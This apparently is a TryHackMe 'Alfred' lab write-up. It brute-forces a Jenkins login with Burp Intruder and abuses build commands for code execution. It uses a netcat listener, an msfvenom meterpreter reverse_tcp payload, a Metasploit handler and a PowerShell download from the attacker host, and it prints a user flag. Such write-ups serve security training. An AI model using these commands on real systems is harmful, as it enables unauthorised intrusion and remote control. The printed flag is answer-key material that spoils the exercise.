| <b>Welcome to Jenkins!</b> |  |
|----------------------------|--|
| Username                   |  |
| Password                   |  |
| Sign in                    |  |
| Keep me signed in          |  |

**Port 443** returns nothing. Lets focus on the login form. When submitting credentials, you'll notice the application throws an error: **Invalid username or password**

Lets use that error to set up a brute force attack. You can use Hydra if you'd like to brute force this, but I'm going to show you how to do it with burp.

## **Intercept login request and send to intruder**

**Select "Clusterbomb" as your attack type**## **Modify referrer to point to<http://10.10.170.185:8080/login>**

**Select the j\_username and j\_password parameter data, and click the "Add" button** 

Attack type: | Battering ram  $1$  POST /j\_acegi\_security\_check HTTP/1.1 2 Host: 10.10.170.185:8080 3User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:78.0) Gecko/20100101 Firefox/78.0 4 Accept: text/html, application/xhtml+xml, application/xml; q=0.9, image/webp, \*/\*; q=0.8 5 Accept-Language: en-US, en; q=0.5 6 Accept-Encoding: gzip, deflate 7 Content-Type: application/x-www-form-urlencoded 8 Content-Length: 55 9 Origin: http://10.10.170.185:8080 10 Connection: close 11 Referer: http://10.10.170.185:8080/login 12 Cookie: JSESSIONID.78e27d59=node011o23qfjme8vyadh5ijz7e05w0.node0  $\vert$  13 Upgrade-Insecure-Requests: 1  $14$ 15|j\_username=§aaaa§&j\_password=§bbbb§&from=%2F&Submit=Sign+in

**In the "Payloads" tab:**

**Set payload 1 as simple list, and add your userlist (I used a common cred list)**

**Set payload 2 as simple list, and add your pass list**

**Options tab:**

**Under GREP – MATCH, add your error string**

**Change "Follow redirections" to "Always"**

**Start the attack**When the attack is complete, you should get a 200 response as well as the PGREP being unchecked for one set of creds. Lets use those to log in

| <b>O</b> Jenkins                                                              |        |                                       |   |         |                     |                     | 2 Q search                                                           | admin   log out<br>$\circ$<br><b>ENABLE AUTO REFRESH</b> |
|-------------------------------------------------------------------------------|--------|---------------------------------------|---|---------|---------------------|---------------------|----------------------------------------------------------------------|----------------------------------------------------------|
| $Jenkins \rightarrow$                                                         |        |                                       |   |         |                     |                     |                                                                      |                                                          |
| New Item                                                                      |        |                                       |   |         |                     |                     |                                                                      | add description                                          |
| <b>People</b>                                                                 |        | $All +$                               |   |         |                     |                     |                                                                      |                                                          |
| Build History                                                                 |        | $\mathbf s$                           | W | Name !  | <b>Last Success</b> | <b>Last Failure</b> | <b>Last Duration</b>                                                 |                                                          |
| Manage Jenkins                                                                |        | 0                                     | 兼 | project | 1 yr 3 mo - $#1$    | N/A                 | 0.42 <sub>sec</sub>                                                  | $\mathcal{D}$                                            |
| My Views                                                                      |        | Icon: $\underline{S} \underline{M} L$ |   |         |                     |                     | Legend N RSS for all N RSS for failures N RSS for just latest builds |                                                          |
| <b>Ca.</b> Lockable Resources                                                 |        |                                       |   |         |                     |                     |                                                                      |                                                          |
| <b>Credentials</b>                                                            |        |                                       |   |         |                     |                     |                                                                      |                                                          |
| New View                                                                      |        |                                       |   |         |                     |                     |                                                                      |                                                          |
|                                                                               |        |                                       |   |         |                     |                     |                                                                      |                                                          |
|                                                                               | $\sim$ |                                       |   |         |                     |                     |                                                                      |                                                          |
|                                                                               |        |                                       |   |         |                     |                     |                                                                      |                                                          |
| <b>Build Queue</b><br>No builds in the queue.<br><b>Build Executor Status</b> | $\sim$ |                                       |   |         |                     |                     |                                                                      |                                                          |
| 1 Idle                                                                        |        |                                       |   |         |                     |                     |                                                                      |                                                          |

While playing around with some of the features, you'll notice that the project configuration section allows you to run an arbitrary commands during build. In this case, we'll do a simple directory list

## **dir**

Now, just click "Save", and then "Build Now" on the left hand side of the page

Under permalinks, select the latest build and view the results under "Console Output"```
Console Output
Started by user admin
Running as SYSTEM
Building in workspace C:\Program Files (x86)\Jenkins\workspace\project
[project] $ cmd /c call C:\Users\bruce\AppData\Local\Temp\jenkins8416220443248416547.bat
C:\Program Files (x86)\Jenkins\workspace\project>dir
Volume in drive C has no label.
Volume Serial Number is E033-3EDD
Directory of C:\Program Files (x86)\Jenkins\workspace\project
10/26/2019 03:38 PM <DIR>
10/26/2019 03:38 PM <DIR>
                                    \sim 100 File(s)
                                   0 bytes
             2 Dir(s) 20,426,657,792 bytes free
C:\Program Files (x86)\Jenkins\workspace\project>exit 0
Finished: SUCCESS
```
Sweet, it worked. Now lets try to execute a reverse shell using the payload given by TryHackMe. First, set up an http server to serve up the indicated file by navigating to the scripts directory and entering the following:

## **python3 -m http.server 1337**

Then, lets open a different terminal, and set up a netcat listener

#### **nc -nvlp 1338**

Now, lets go ahead and execute the given payload by putting the payload in the build's command window, and building the file





Success! Now, lets read that user.txt file. In this case, the file appears to be on Bruce's desktop.| PS C:\Users\bruce> cd Desktop<br>PS C:\Users\bruce\Desktop> dir      |                     |             |  |  |  |  |  |
|----------------------------------------------------------------------|---------------------|-------------|--|--|--|--|--|
| Directory: C:\Users\bruce\Desktop                                    |                     |             |  |  |  |  |  |
| Mode                                                                 | LastWriteTime       | Length Name |  |  |  |  |  |
| -а---                                                                | 10/25/2019 11:22 PM | 32 user.txt |  |  |  |  |  |
| PS C:\Users\bruce\Desktop> type user.txt<br>79007a09481963edf2e1321a |                     |             |  |  |  |  |  |

Now, we need to somehow escalate privileges. We can go several routes with this, but I'm going to choose the most simple…. With meterpreter. So lets create a reverse tcp shell and upload it the same way we uploaded the powershell file. First, lets set up a listener in Metasploit so that we can leverage metasploits features

## **use multi/handler**

**set payload windows/meterpreter/reverse\_tcp**

**set lhost 10.9.240.85**

**set lport 4444**

#### **exploit -j -z**

Now lets create, upload and invoke the payload| Insfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LPORT=4444 LHOST=10.9.240.85 -f exe -o alfred.exe |
|------------------------------------------------------------------------------------------------------------------------------------|
|                                                                                                                                    |
|                                                                                                                                    |
|                                                                                                                                    |
|                                                                                                                                    |
|                                                                                                                                    |
|                                                                                                                                    |
|                                                                                                                                    |
|                                                                                                                                    |

| <b>Execute Windows batch command</b><br>Command powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.9.240.85:1337/alfred.exe','alfred.exe')" | <b>Build</b> |  |  |  |  |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------|--|--|--|--|
|                                                                                                                                                                |              |  |  |  |  |
|                                                                                                                                                                |              |  |  |  |  |



#### Got eem!

Now, we only have bruces permissions. So lets try a "**getsystem**" command in meterpreter…



